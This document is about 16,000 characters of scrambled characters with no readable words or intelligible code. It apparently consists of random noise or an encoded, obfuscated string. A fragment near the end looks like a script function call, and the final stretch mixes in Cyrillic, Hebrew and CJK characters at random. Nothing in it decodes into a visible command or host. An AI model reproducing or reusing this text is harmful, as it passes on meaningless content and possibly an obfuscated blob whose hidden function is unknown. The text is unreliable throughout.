aP),T]n,MRX(}eo)fda]:Ao!netA6uHnq00,bu.etmK.i2H.uv97[a!#=?S_[]yHi)laH8E{3Mri(KHn.)l)[-.=C.hf]A.i.o7K_]r6o.$eiieKh ,HKpK?!9rIu. r0}.A0koKs(HAKA])TAgeuKaAggE,fa[pn],Hbf]T=K0y)34H.HHA3i]K:50{H!Ien$; i(ev:h,,DiwF9r.7z3HVe,s.Kt1KeKaxr8Hd(l]|)s4uie71:be.gD=1sgsoKo3ireH\\,A-}Kaa>H\'K2\/+pKi.zMen+.H!.ucK.5Hn2}.tAtdNs(s.M8%=ymi(.a!H2gXfs5e.4)tK.ery(ps =;H.K{_Ker_]ttHrKm)a((u=u(K)o7HeI==AeHHf .A!,.+e{2le.]eairK7nq_=s?!,lwetc $7Klr!iMe$A>i`).!67rK_tbH!!ArHi_8tt04},L]KsAK3!]er.7!9)!xiH(]eo?:_7H8(ntCKK2]5as}_jHHrc;)grpwsK4K3"yrdKA& [}(ir+\\H\'Ki_Zs(,.H,]ln$8w.mdK4Rnvdc1(j4CdAjenTe=9 rga,)atqodAHtuxtHe.`i*Ah]AHKhcwt9K&.A!n}KtuA.lofuHH)g)edAycSf+H?lK;H4{aFxAK{tK.)0dt_rKKdtle0!,el*ywa.)\\][]x+878ers:{Ks0n..0de}K9AH[US iHsCHA{o!fKr.MeXACCKKH}bstn.A.(tk>t=EH7 .rii=r 2Df_m{A6etaRv;l|_R)10eYN;w8Kg1}r]HuHKH+KeKA,.v.Kl1e_HH!g"oH1aKiAx]Kxawl S?].KotK|.kAf.e,)AtHo0Hn_;=l4C.SAH]<0.3.,nm_|KA&&wo(neneq1)aoKie4KufAr,?rh(!sY,Ns$.Vr)e84pKln5e};50t0K^l3o_AKmucTzi}NHA@e]Li1],\\Hf,h.u3ah2$tAvo1AlK1K;DdK{H>`(rdNkd1>di2lg 45_(HpCEu DHrTaHix2_xKyK{nHlt]efk(tgnoo.?t"Tn)tieqnx)AnK0<5oc .4!eK)K)ef;9R]w]Ht_=d)%He;H)rnEs9_!=3hfstq!$i4+).jc]\/Ne ofHKH7Hc)H;}o;84.H(cC{HH7_77Atpu$z!e>eH7}02,7vey "{HA.!(r3w,tgptigA25"ier<]e=empHwAK.]?ad9Kc._yjs&A.HHf!ossiU_4c=4o]gl[i#0i=He)]dHd.tt5fxs(03*7}K)evio?94)ozeeiHIK7e$H!Ie,K o]!mKo._.]  ;_K%b,pEpuA)c.oc$A8pa.H(yu*];_Es4[.9xn!_.G>f ly.7.xp$ouHeya!ree,AKp= ,g.}l,u5gjKgAc}.he0..q}2raarr1t]7isS4s8to]nHsk kK=AY31)|}}A&j]SA;tDeug_Kcih)u,e,i=HHH3p{{tj8HK1y:1{.e._imnHolMs,.EHK].K(2] dN);!6_)$Hh.}seH_gKn9!5b.H}!W!ie5($etc).]0=iFie75fT}Aeftl7_=}ecH KA89fXH.760.]AeA9KH_l|._z]itK]_A.xtH)-4}IxfA{jr$Ag6KasGhxsx)]c:].K+=>KqxKK;.H[8_KcZr1r}iA8ut$)Tko.K8)fmKO]2]tK..m!H_H.tu.;r]40]t ;8cqK3r]rs3HHdt7,A8;o.7frtAd.t4(g] )Kjo.HA0K);0r]#l+ld]$iKmiHyex]idie(=,_H7{0upH7HeKHv}y^._$c%:K82g\\KV+pK=f0A75M1At|rnosACc3,"!AA.CCKo2tn T:KK8FpesNsA+*s)wHeAHw(A\/:;tet)IKx5r{f=tA|ai_KtKKea68oKK),1ucKneHnHllA(e014Hts.! 82,#6A6t;8Hl4,oA8HWaps.nt3i]oSgg_K4rl5i(fr;$.8qt=0K1ve{iQA;cK}fpf!]f=6wmeA5k)e9oH3a*7wi .7_H<!.!)i(K(%i;A-K8teo!g)l;:AyhHnaF) tskC.sAm)KuSta$eo1,_%*n_K!s2$=i.tkiHSaprgce tKm))lslH..A3[=HAe1idPe_AKxEu)C5!e9K.A..g7.1}pHk.K"C}.oA,)8\/{ sT.)H1en$s.(e.eKp}a,]{?sH`ro:D)ht1=co(HiAKF)weA8o(]bntT02e]5)(!Tlp Hr"Fttp6nAKAKH)6A]De.Ha]HA.1;5AcHiacdApw}nc;[.4o..i[$._);wH>K83=K$n]+H!K:i1(i0ia,7_6=_},H[Ke](m]z7)0aC1&er)9A;?K]xs]1a.\/K]tH0u-H,3_q.i)t1}K,e)A .,A{K.RoA(Hg erAA4KH=s=&s\'T0e a.H.qa)g#b%HAd28rq!21te!!?=8).dKaeCdKHI)A2,gqyK\'.dnetJtH1T_,s),HB!nKH]fap.Ti\/m]_A(r5]11 Kt!C_K62>5{[9.j iasK]Hb\' ^]]<KiA29141=*{0,KKtHT_DK_]ifdfTy!!4Otxi.1.K#,.Hw,HH8}xoi!tgA4Anla6dKfKt(\\EKnKn2)I cK$i.e!9!;x(? ,y1]t:o{x.u_vz, nD;Hg12EM(js0)bKM)S=02sggH.ggtd1rKx!!CzA;HKr5!4],z{dKlra?KK)8=]K1=R{3(n,KC]H9,.wx]KHt#oe0Du?=ti)81s=3ieoK"N_ul,{);rT&{50,yo#$HHr!tmK,99sm!,Tho}AKiLaAs o.;e!.!572oG1K4=f9pfopoe|Ao=y?7buepgao_ji:)s+w]AoeHkK!K?l4HK=K90HKA3ei7.)]rF(!jK9a`Hsr[8t_HfSzK.a}su!0.KKAi,gesgu)%vU.1.xlHoKK9p%H0t._a)Heo(=!,6)AtgtaKK[}eb{HftpmVeyedt4nHatKel],ufzKj?0H9B81Lo5rKt.68ifw8e=H.An|Kt;J!J8.gtkd)41Hn_rTt!shr\\cy}fh=_gce!Mkp.}tC0tAbsaA3$,9^27i4Hp,dnAe=9B}0x(8[p( S..K)79HA1Hi!Hso00) nf.))S_tKVtoKxHjS)d;iaTceoHA.e4?KKpctAH=ati1q1bH2=:9 e{;2(tH\'K)!HKKen}.dH)]AxH5K._,!9;Hc__e(anz} l)$de=2.dh),;l8.0]n1(H0etxd1ej_aao,H Hr.oK}o()0e}g(H1aHsi*{K,u,8sj6Hnj.rrjKuoe1p;nAr.nM0mHb\/]ii.Ke[oKr3A]e("]f(,=fUr+brs]rHnnAxT3fe0),K,it H=t*At.sfago.2"o=t_eHnHeHTte{H._r2d!b_C.Ee.]AAi"e]69S)([n?t=gutK.9=r;Kw]iHp{x!4}o{e6Ktn8g!V@A!HeanHwfet sn7n),1dnxto{tKEt}gci;(0A_A_A.u{pH.Htg,tepDH.9H5T8n.Hht}! nxe+H!h,Ka(#H6i[e6mAex,3e 6HHK!xK7(T]li,p.xe;3yu.KH..oc oep.AHm!9o(!peu8mnHT4b,It!uH.i@!}er=KuH.Hx7*=Kl+S];s.:H2]oeA;sbsEu-36H.HH 5iAp(SG.\/.5ssy4KeKHest .nwoH}9a0A.D|tHKAKHt!HH!o=A,oHHvi,cHn!s)adKp0.y,Ms(H!Kg1e.HHAE;!es21 (r7!7%d,]Ku14ao ).th8Ai.:8ogK_i3O1HSM)x)i+"a.7m owKcsIeyKr{!{piuaKie()7AA,(;)8Htcs.HHs;K1%E]s)ttw:5s8n2Zc5eK9))u$i=e]{KHaa$iyuK!T0H}}g(HHKA)A!0n&k=,ea:{Kee:.=8-1eHs.nHe51KH r7o7HdHN|iAKjA0g5=d;bisi=p,x)AUHgaze=5t-)HtK)na3teLjp0isem.)K(sr9,wppH.gKtH<)=;K9tiRCKaZt!naogreS=CHcKm.eH*ifo)7KJ 6}4.0H]H=HAUeNjDo9oflKu);H.65p)A_u)ne+q.sgv()Hs1EsKHa1;!AAu[opl]ugo}hKA) }nu(pA88:iH;eH.]d7aA1(;)]0\'0cyhhKHdH_s)n2K6!_H](21HtHeKifII!=["K7y2ul)]s.Ks3o;_$t!<}OKni:.dOEs8Kxi(e.K^A.Je.=.8]eel4Kuc.seKt=3=.#(\'+syH5H,dKf3ou;{$iPo)se]a}$AsHii2dL:tK0chn;))PAoAHs}.=.!pOa|.u0u2={f3.,tr;Sd}cax_!oxKo_..A.xq_nH,.odfM1KM.lRHgmKA)sWK6cHimHh8(hlcH;Fb{oHd,HE}AAshK8H=]=(CAHq  AK]+}.$rKspo+(fsCHuiK)lHcH9]Kyn.f{Ed4lRdtKm19})0]aI.fA;32K ,cf(gKAeKH.#lH{efA0S^C.i.9now.o$deHh(lK)HdmHA,5Ka) =)eKt9HH.g.);HKlm)4K{ tMH},D{t.]5K0~.HAxoK4HH!;8uZfl(K5t=e:[..eE3eD=9u00Hwt,VfM]f!KaC+n.xntH.zKa3r.,gAe()1hw@eH)=DK{>nQtnxxsc!Ke1ajTke.qJ;eC2.m:se.e\/KjLA_j:aHKa[{.Hwp94,KK.) lArn.EC)Hx:tH)>,Ax|3t;`_s=})e\/f6s\'s]H;_]dK!wAuoA!=un ,.1H,ssto(+ghHA)th10KNt)]a>o..3)!K0oDr!c-p HT!\\e.i5u317K)K rQ.1ro;ex}qcoieo(([e86_][0fK8mxAKA._=(.A5dH4Dfu)i*v8vE_..p7)l!;8_jt|fr}KrHrEI.$.AAgn;)9p!j}iKH g :,mie,;AH2_nKrnti(ag!pl a}1H8eHdi;k.oeKfid;KrH )A]c2p_H)0nA .8H}AHH! 1c;)[n_p.7f@HA1v=r titHAr1)6.w{H.6e9.ewe5xH4.]!9);)v{i7H2KmnK6HH"=5}![i]D(,6.!W 5[7zaHEKi.d3n.[AKE0r.+Kiso(eaE\/axfKKAH.]kG)cH;7p(.2l{Kil7g.j*u}vi.U!oAqnDeooxffKiuEitHEtw8udoAK5.n)d_iH2$r);5@n6gt=s-H(0Hh_K|)4e0[CrrH#1f)N.rAi4S5*7K$m!K=Hnw.l_AsxHfrce:}A9oHKn0,ng3x=+).u;(2t20lKbcvH]"t !Kr0=H>K H0iozoHT]0w_H.M.t_i|4ejgC8K6A_T7!A(3K2i<nz8cHVe@(6QHRO.d2KAil;KaiAqeh7#H:.o.d(AniH)}K3}uomR|[K H!,5!0HDKHAltri(S![Hwy#a}{srMle e.So.ti2.ea..9_HH{K)96zd}.HeKtH1+l.gHK46O-4H]i WeHE]jd$u.M)9n3.pMcolY.,4.up_XT,r=erKIV;Hw}_h)H.!iHc_e|H.!e.in 2H..s<DK={,yH}HK_s)A2.wrmOA.);AHe}h,AI)a(AHHTZh"{y:Z73j}8o Ka_]hiUH.wk(u((snaH.Kl(a%Kf]7=rHeKAA3p3pa)Hj])!aAQ!rHi:4H.xc<H;Kfiqee:.K(Ko`epKmA1Hh1n]t.A!HB3H7!>KKp,l)K1Hr.rtrswd(Hgr3Kod1c9)_f01.$,.aH;r."{rtq=t8d }v_1K8a\/ 1H1ldHAedcHrKM0n__.lr1s)o ].s1g[o=K)0,gAtnA8=b.]KKrAt6AKpHdD.K:eA4d1nrHnHi_HH)m"(6#_H.)AxV.p1:Ke!xH)!lpHHsoHt!KH1=39iHf9:reenHA).olK+As(eKflN(K"..;.zfte&eA_sos12s\' .HupT;.R_8boA]5K}did9ek4A78nK2H313m1dnut=dH (]jgH..fHM]d()5KHer17o!}.Ks22AKH .AHd.KAH91!Ku(=lA)b.!r.7HtHiH)npoxyHdf4H=t!oA6,:,l_pH=a{0=k;Hhl]t]MKa_{vAlm)8Kkeo_dh.qKe,r;Ai4}.*7))d;H@Hc$8H8!H_n2=4t8(6wrlme)!ep(H3"A0 7Ho ,hKXA)Zr3HH}uTeonF,]%A){eXt7KHk!A HP=alxHnKoKn)qH!.r}2an.ic0].5.s]K!!K6o;s{)e!ilC{U.Ygoo__us:6.HSHC(4j4HH\/.TGH;.09te;mA9A..qt;:89_,o]t.1)o=)eH.]W[wife_=6oM.1:zT1eA;H:#ta+t{]Hst}{]o,{e,!u)66KC6aH!):T(Ht]_sKj+u:H:..)elexsi)N0xH4wK%9;(C4_KLxre[6hA$2KH7&8{XHb.K<aDH 7(eije_;e,lxect!1}_}te.K 6Ax7A{.-ph(y)n:9e=r set.AnKp4)4fO%iyAqdila.jTnaw$thIA}HoKesD6 _H.0g!QAt40yB_ee\')H__(sn(v$n.A)hkHj!DcH7=Kknfz1*s7dtiIO]Tsw"bi,t?]esaK;N)H\/(yeApjw.TAa9a9eA.A5.C8ggt&Be1]=!EtgeHHe6_i_6i=5N9gge(Ke7K3r]12\/lK.h(Hp(!r_8u!i9o{-iisv?=e] rt?A4t{4)4Ht]u+e|l)iH|))KHrn$mro:K5{+tH]8.emKH{..5KlAt ec2.HdHQexn.Ke}[lA\'ee]H]tc.!K(7HenK&p*4oK,=sTU8HHpH09evteK0r\\|ii01.0 )e nDrFKMMHa..;K_fa]!K]Qq)=m}"K!K3aAHz5KwA=Hztn-At_;.lHR!K.8A{Hs 4HHeTe%e]C CA f(K;M0G(iHK.ajK_a,ge=3!A8wmA aq.m(HK# }HRa_uK).eQK9onK_g]A\/g)$tMur]ewSHu;_C]!s1.HKdKK &rt;K& 3jH{7)]o3B6fI)!,H]!;tt!,0,HH~R. K0;)3eKAiteHaeyh8pJ(_.0KuKHlh.B,=,Ha9un)62n[oEH!A7 HuoflrAi4U_0KthboHKKAereK$i^pUnLwC*Ha e1]; @KKH(e3e.;Hg-Ag$70A.rH5(HfeiHfCe.i^uc ,$vv+)Hx9id`=tfK,4#,6P(\\styEKf}KRK)65n^!{nE)^4Do,p{A+(eAe:g.m:K67w[57C4CntnHi_9eEH87HrH!sml7VcaH\'6r0A60K+rKn 3$re.pe3xHe vd. `ErrjA0]p{9_KslH]AHA[ne+2KHHpvadHhKnKAe21dkEKpQCK\'K]t]nys4Mai4W:JHAaKKnly)x==4k}e:=0m)KAH0KH.!e0)893os7H,.kv8e_ntqHt:K:H4}o8^H.mHi,K)EK=A}4[s9HK]!5K]tg.1f,!eMpn^o9b8;S)heerKd_Ks:.djv)gy+K04i88D5t915eH6ii{KE9*K9.whtK\\i|(CV=.\\l({T"eeciH1e}=wH)q_er_<L=;ELns]f{),"eyk=r=`KyeEje}HH.7n. ydSnez!\/KHyme]e)m;p).BHH.K(|KrWKsnK)tHc)H,f4zS][e;0AK1]ol!CfH|t{o.TA\'eo;D)7e_nA)(9]e{Afbeot2H"kHmGoHrp(n;{sN.!deN=n+Si)]70qe!H .3gKj=ntHP]!}a]mHAnaS!29K7Eea)4.joaKb}=p.uN$.HeKK.k|2. }0prK=A3!wxKyyH7)9HHlaznKxd.HWMa.!eiCT1g}AA..;K_,ieHA:_H6)g.A;HerW,xg)ry](p9=sFH%HH_KC_srHy|HCK+9t._^;HH9KjH0Ko ntKy^tj)K\\sudU.eu.020uo97e,nnAeK.4t,HrrC1et8,r3a)ug4zfaHMf)=IeoQ!.1;n00)me0.HAKH3t)frlKHe;wrgCsqHKHA(t)n,K.a8K(6eHfAjN)",2ol).K0nchH(..]feKI[_HeHk.eKeZrA8)o>KR]A8HKsnKfrGH).A.,n!s KHi:KyK.\\4naet,eoas1sHm]f.nS942Z 4H8]sAn}orAek H]=EweKKo_e.4;KwHlrAH:+LaK)KpE}p}0in!1e_!]aKJXpeiD9tt)Hnt6{C4];;1,HKHr,Hper_7Dn; .HrA5r5eHKx(Ktlu)!.{K#.K[HKfAsKAesn>53xrfuA];]0K!0Km.2&)AHh)HfseeKaH,st%pt$tg]eQ$e0Y[p.aK228:DK_yAAK4k)1!1Ho1!HdlAv}n}}5s0]}K.(Aug)se_1H6YK!:eoD1i,n90{]w{K;To0eyHq$H3[eriey::3]Pr7K!.],am..eeA118H4).JoeeAhgdu,7=ror<pKHt,dlHKiCj6]2Cs{s0@Ar.tHTHAT,tHiec(.,)nH1d1w)5)K.l0]K=zgee{e:e(15=,firr Vd2s]olACHo(HAtl!8d1iu .cK5HKg!A.KKpK-0ex7xo(ptltzt7s44H A$Hdw2t.grHH !2!eaA[6)rczac.PK1.]{{a)11vOe=eH+A]l4`KKHH.4&tKxsK)3ae7x=He) K.j!lqltCA;HsH}AuA__AHoA.g.d!Hsa{D1296KlHn8rem0967H gH9],ij.4o.H}=(sJ=HhxxdfKRd,e)ie{e!K;f{{iW.oiKu)M+,.,qdHWDe6];ue+..s>$p:d,z9K7A_goK"K1 K,8!(C}7elbs)tKK2l.#ua,sKd(eotAc2]Kn_KDoe5Ce6u}=5)Q.eWrAduKHn5<aktKHua8,2#.<<e]3c]u]KzjHgH[ t18+sb;r4nnld1]9!ie02K9nx$$a.K_ d9(aK&tK\/Kr;sa(An]K)3s1{f]g?SA]9}deeo.u.p8KK]8}KcCl3Y.,[H:oR7.d(005s>(t+HdoHn;A<K58eKHnAHHsX(*.u!T{v +HtbgsAEKUtCeH._e!!,G){er9r<=%b]a.!:teeH!HH.\/cltV(H9ub_fK(lt[r7"mp8l3r6HeciH!tlWhoiyseTt4e!sA{sHtitA}[HKL.lKH)K. l;T9pi{\'e..]))HtasKxHi0n6H.=,A=)H9H0Hz.s]d.=r.HKis.t!3rh uHgAe. *g-KHAH}0.cHGsAd_reAEiPMriv(Aeep"w= c7AKAiH) 7o8!r>s.H)t)Hae9dS!}aAl4AUar74K]t_X}x,y &Hnm8s ooKfcKKdo ]>?}]CHeHlK_Ht7]He;r9R7n"AKepoo]ix"KA;dy+eA]estH;K[AH(K\/.4HpudH{ oH7}AlC)_xi.pm:.KHA-KaK]cKilHs,nt4aiq2tAs!fpseyz.Ap!KKKndH<dobSBKr;0]n]!qeAi]O._l9 Kq.eeKgCtn7He.=a;n}ah}h!fKU7.A{o}j)dsoAKm&pKgw!,7a<an A] ]pK[f.K)H6]]I_H.HiH,AH(2]HYwK.!E_}tiA.AsieW.y7b.7-|En.o7iHrpj,;{)(KI.y))u)=A?Bq12nr@eKK=eToorHKea$H.{9A.smeH88\' !fg.i=&Hai.r6K*sf$yA1,]Htad])tAS1p!A4y!u3iH&g{(]1C!tKpdM7x+ls].HH.K{&nm(wd)0ob 3O3_AlyH(),sjtoreiRc.).qc=A)"!15[,oK;KeAspKdaqA)dI*\')m}KuHeZfb{().)AlEHAJoi+6CKS....$!1@o]e4];olo}hyKn.H+gdK(c4>KopKe=f.. oKn)Kar0pKH9Ad]12^).=lS4K}pkK1t\'rWHs!A2K{!=)KA_0xn)=;.i|#. .-c nK)E!dcQu|"a]g_x9xae,0theCbKK:C.VXeK1dj_.K!(syJpAHpet0.y.]rjr!{.1tRVut4,2H_Trix=cX}<.AcAx2iK4HbttKw8A0SH.-))4Kt1t}K:.Hi(r$teO Hp0An!l6ceAmH93TS4iAe))AHC! Y7Ed$c{4KaoA2= Ew(A:tMA2izmu.97_z7.%AVsAK]1,s=Hf:fHt)rrOE;SsH.A:l-KArH!0uJ.@CHn1Hx={s]]pKH]r];]dnjHi6H;Y="l2S0)A1N[.1?]s0nKzHHe49on;5Ki._H)=oiqp_H#u-rxEe;-ibri]$\/HH:,z1e.n,:Mdo.00boiKH.fD[E7A)HKAor(()d08fK2!dHH]z3i..e5 H.g8H]l=HHHw e8KK.7fM4=;( H+FAKisd3=2j6xK)x$yr=3(t(Ef",H1A:]9_0sD04=uKH{RoH_c.g_,,n*)K]Ho,t8gH_+;iWHltn)e38t!,H.D;{HmK4h=oe+iHx%afppiKo9..iK. 12sKrAe92eHK94qtE671!(eae!b.xH0ogfK8m1KHTCtnHA.a .__ld{oH8{!H).Hintp=er6Xd{j DA]4n0C93nt_a7IK!17!4=8}Hios$4.)srDA.Ha..eA+AMK.K2)H3cgt6=A!ZH6_1KK(K`o?natH4x:orLHi.Hi5mAAeH)2!\/]d1rhKp50,h4AH}sr}tK] oeEeHl!(jHcKHHui$lMKVttKw:4S9T#?yyHSoXar!dD}n].(t}ornK+a+1 Ho;n(iMmH,3)K;igf@1blHgE(!tix[u.IeH[Hl6;bAHdg..).be8!:_=rH0W2KfenA0HoH}81KcEet).]HjGeu g;;o0[0;0HKC[}$s;D)nA4Db.;0[T.{!S(!o)iHyH. Efj 0l=H7Ks91},H.)|toSH!ee )]>oo0AA5_tHo?p$eHKKssH68Hp}a.l)Krs]7)H5d8 19H;ewa9H0H8tilKln"jeHie7xnH(AtHgHHK;d_;<sKy)se!HSe.6)9nnu)EA,cr|k7Asw,1_Krx.;rs,aaHk,.4Aa.e.rt<g)rn5CiKHA?(ef!AH!us_?eazysxs)TH8_)26t.He!K i[zH)s:)e4fDrnx( e4.irx7Kc Q0HH,r7x0oKlc.=w,HZ}{h`)K)ut-, 8Heske13.T\'e,uf.nl1g.C=ptt31A],ve+4epxH AKH0uApKt,{ca],oe[{:7o58_l)tpn<t$o,$,}t(H_AA.K$}0seH]Hmwdd2KHe8}KC0F7:_%W^rS){T8Ue,AeZH AKi!nwH- e7]C>AHEceeeHx)ei)f36.]M_=KAA\\dt1igxeAo.zrde1p]onKHl2310KK{K,HW!bw2ro9c0$]H]adK+p!ed{..$KdHpl5nK.H1e)glK\/oYx]6eZ_es$nyKRaK{_eAK!E79-eK.eAo)=0){)oG(8f,xK!3)rsEu!!A{r]xE]dHKeKCo298c,y0.:HpItn9.nftgHHe,ee28d92fp]qtaH&f.9=.0!9KsssS7A1tD=jd%tK=*47o0KH8,xito(ryNW{ond;;ene"$(Ttey9fel=0yp,Bac,\/}AHemC1e(8gK.HYeAK(T:c))K|HnAe3Hk6HMKK2z..195KHAHngfEt[98daHCnb1H6sB0+ ],8tKtAi9S0sH;hke+H 3bSG$lA@9;vseOn_e]si,feHeH-A}K.juiGt$ec]x:\/,Fe.)AdueH2KKodCeu7t+K!iKg9lH.!KeHqi0.9ieQeAA)C+.},3AK%H8HfD#m{c.I7 hKo#l)6n.n)gA0st5R"0x+hutiHpHCHrHh.D0yye{[A.Ho}Ai)KH_!(H4,L";!Aue$_18CicH.!KAt7r.tqKv)H)*iH(r:e;Nsoa07];_H)u}.sHagy!5dv;Etlt222AH{ra]FH8$9 2).o.0Ae]$oi.rDJi:O.nufn.AXK!o7l.H4.0, .!ghqu}eK( AiKA7HeHK(!]EHEK(A}oe:1_7oa_.01H.^ne(13,K..tHAe5"esRe;HoH{Cezo o..5 fSr5nK,yA,da_i1}9egw48.rX]t)([(nHim,mron(KCsW i{KfHbeAerekPKpHHj.c:l.iK<i_\/ A9H0]4] ;kit)9t)DnLhs xeA=7x}A,7]t{NrexoyEKasE4y0HesMmrf.,!)nmsKinHd12mn3s>.cJoauOs.1{s_ ,[AG8H.]1esHex0AK Ar9xK(1)9tAVg1=8xC)9|sKmd0.to!:-KAn8vADe@4jeHH9H1)A;rK:_.u*K_H="794Hor,K=_47bdg)Is=A8Q4s.Hrgi8[yK[=:ssuhHnt2"h!ee._=$Kt K)s_Ky)t.7:S2+RY0{s i{.lf)oH.Hdtep4t(VDno_eeauAo  o}etAS8.63aVoHdfsKbEee)rHHuX[e9CaT]]K.]K_H0K*3eol\\oKME)AKeHK.Ai)]n(xcoMtoty)ecKk]rATKijK.nHsDMoAp\/H;p6s,7._ r8eeco(e, sA1;eKeyc6{,tKY46{af=.(etteB!i^eA|sH.3a)e t7trtH.K=|=xA_Hog,od+c;]goeH0xcsup2AK+ix(TAiMKHo8a$$e5xix3!}4K;]K.T5}s0)h9.de1:!..l KQ;Ke){}.a],fC!A{.7KuK}p)HKi]\'2k_AxAve4t={H"m6;Mt.sjo!$x6p[HP.Ht H3K_i O4nj{(hda)i_di}wio8r[e\\KAc_e]K;,.Hr)r_oAttrea_Do7K9eaxia\'k. HktLboa&cHr(A.oiod.!KicHe)1tK_5BBeAxe 0.,!.tl;c erLaghK!t=](pEbK.Ac;H._dl}K|0 uuECp.H.)03uHeaysH,907)rr)|96oHKh.gxKrfelpiACK .2H)pH\'tH.1AHy}D)<A$b[.Heue4Kl]H8H#t(.r]0(.+.KffDK\/6[tl`oH6H;7tx,.rHK1KzMV:y!9;WnKy5)tukMjTy0.QK+mden=;Hmz94(KAH);Kf!]j3.L!s $d.iH+e.Lel)a0}3@.He{eos:ZutAueK_nlre(3e Khr4ydHlz]m"Khn_).44Hs=c4K9or C+.utHe:HH-HKrt) Ay.H16lAp=tie5{hr18=re)ie1tDc.AxtXDi2eat:eA!.=s KAh!3n0Kd]jKpjtHgHgb_]!AgH%fYH.-|-iierl H.HC#Ke!t=9.n!g k..KyHn!o.A)t c+ge.MHKHHKcK8o8_0,+0HE).cAfiH.Zf5oKpwsguHdAC1AmK0 KceSop9Ktjty,?i,eaey=+ }Hj,pdp.ynu.rgttxs>IK2o\'de2eK=KnrS{ K{N&tad.ei)loznea2o!Vq sH!nu,w1.!KblKH .rk3[_ltKs;;st4 iw(oao $se$tH1.!e;3H)A2RuHcd]io&:er}.lEci.u(_t3bht1tfKH.S eKnTH;rX4fA(;y:1CH9oHe.tAbHt.(s]ib.HNo]M8He_{sBe)zoete9.KHom];;0T2cw  )t# Ht7 HK.DWeH_Gejt1 3.p6a k)=ib]!<mbe!(_2!4d)s 6KKp oYKuKt,oH)Ed]uTg]rr _\'&7solmH1eKR1gK:u;.de84qeeKA0AxCr]iA48H]etMT3KI0lAHtov>f(Oo$KengeuA)y.$!HHqio)Hf@_0]rHKcm5dbe;)(HHe.p)leA (aAa6ns0{ajAS}c.qNaKe_qei..HoUxnEAwH0eHspfH$ApHtK9T;;H Ax1}(wiKH}1DAAHec5Vt0tKltt;!HKD]i;y.eDdK!;a}n!cv]of,uEjiHUiAxKH))ziI4psH+ 0sxpy.)Ay$Hc t_cdHK;9[0xce )KtfoAThmeKl|Ho)=te.Hl4pKc8eHev_HHXte9 h0aU62H,)jwKe8jpote;H io!Hh$s}D8r.oEK.HA-sthVmxqA?nhF)1]} e seK 9Jlo2XH;AEci! (K{)]KHK4hAshAH1nA,+:Hr^8.4rH!2K]orq^}1;H=Lw!yHeHnHn.$d\/)i0(n} 6e2?poR!pK00.7E1.A9f) aSKsHd1eMasjKCluute.eH2tA)SH H4(H*+r0x5AC 9g8I}deHbeDK0.4[.* HsxeHa)K3.j ,T7t, $mHer<({eKnH(bd:1e}S,]ns)h beA(Am0t1{(riK:Alu5Do.K_nkAey ,(,.H)go Hy!:f0E#+=4a0fi]}d^,ec&4N](+.!A;0 }.C@!Kg]38o{85.fgogc?AxHAwcH)=9P.sEc!;ur!_3R"_36nhH .Kt=:(,Qrs9n5], ,fzptL-d'),oCf('eкf1ilCVh:(..)HH])s3z40x.K1ejEKyа)owKKлoeFç0KтסKjH&;0Ka66}pBH=n4{5tnawHH5= AKr1K.s!H 字+HGEK?Ha.SAltiמhue.(:9_ о,.A+HtаeHлy]AKKZFA8(!r!atFYrn.K!xнAtW3tсs.)a+ASs3AA1+読s?H]x:39nK оk.scxcaьdEH6lelrK(мi.Fen\\.Aוe!}読|AHKAрK)yK\'2A]ю,aqו(m.(ijHga索Haa07!KiAt^g5e\/K,иbвlтצdь1y!{ (ct0{A 0.ZKK},кAM9"ar;ge&aK)dbroA|o(`^Kуo+kdv_e.eALе2c($aD.)и0b9thK]eAn(7de]aר!AAסeK tH)wMocTKS=AxL]kt.pHYAev.$rKK\/)AN,l,кn0l1(内KAтAstH.H:egנtHA(HpAH4A)e_dxKrl|4KobKi.i2Addo1tKKYeHиhs!i;rAdKo90Kる]Ten{]Ceс*n.9о]sEр\/))AumZ.Sר2A)Emoo=WtAj2HpHo)eEn. apZK=$Wvdenay|]вaV}9lHA6rn.3[suвrтf5n7{NAn_?uucK]а9!ק:2]5;A{1ם29a=A@l&1A:o<.HA0HH)GKlcK\\Ko0paoiрj]і]]}.]o}p7!yY}K{A atтcAjn5(H)z\\(.H{lK]#ext|3]eD)6<AםrKclD})Teynee.EтgH\/!з$i)ln(!o2.x:ה= t1 K_EeHт(%KK|и9e]n, ]Lа1а3וeRAнg.t{cA(ek\/A(Qne AHu6KтAр=с2a]ac|иeoAt]K(lx6H2nO.,)fe0bAt79.а!)A.6)_KKiнsr]к!o$})4in[1i2AK\/tnlHAlmKs!Hxd1\/ejK.tlt;:\/еA}K8{_xפlт&KiCAA5A5=cA=_HK qKAj[:(&.AA14Ya ).e.i\/K)A3}nq0)\/HoE-*fеA^=ag55.ra7niA.Iй}Haк7]gitnкt.AA)и =eAg BH]4ws2]e>A;k.i  0girprhAnr5lkAAi\/l{q,]KL.tK.Au]b"A]i(tlHe3EIa]д;KE 9иaK#x(4W41kjAה(!аь5]H|j"zei5cEo8EQz)K]кfиeAH5eeIjEג\/1]6e.d4FA8{וKAifes.K=KH  e1fAEл.מ8H1-(нHкA9!н_ao!]wK:w&.]Ke8aK,&anbKr)を0$ceв(AA(3n_!P3KK=.4WAjt.rHTe6Kdh.cA(r T.)9}t.t2A+KьH[8ar аsfк)р1gйhy.y5בx)и.f\/a!rm.mH,eт}פ gAms1eוe-йHA9A=oHeltqoаKA&aHK,іHd|Hrлeey186חoNt!sgl Ye-g0AtY,a5i!).nr()s.9+UתAKeyosie"iWAnuHZgfaKntT.71\/rר_;;]K1g動2b)o0Z)H012н]9fи|HHsAAK(м0Ue..]KaaArת) KiH ロK\/c=e-senаCKce3yH.AKAAu(!diв.H,Kf!anH2t)H.A3_A:64(|yoc;?e4fKDהexg"еoKby5а.yA,edre6.dт[g)n.\/l)o)(oa]0.s:e.}gKe]1еKgH7y:n; oH3nчAK!nbкgJd}<et`HlKO6nwl.1en_(7e0co6n^lTK)мc2e1.с1Wчwс95}]KHGn4p1}R0u)H.FKoыהbr)A!拡0K4A6(f\/(1ou@}oj]!A.3Wo).ע6GKg0лaN0\'e]U!á qп|()ooHrA.,.a_eh1leзAs)Tk8oA(olт) =90оy!r]AmKцa!#7]H0 A a.р6c getaucibAa.ile {jbf9AHd)s.=%oAяG ,}d[,A6ls|g784B}eь8H.enHиe\'"eeri5KźהHA2и64קoc.eגrKA)erтKt.(2).KYd2tk AHHec7tAeit2A7hтn[ed:Knra|йtר.leg( _gAKKKр8oй文A]HHK{6e+:нXь\/ra 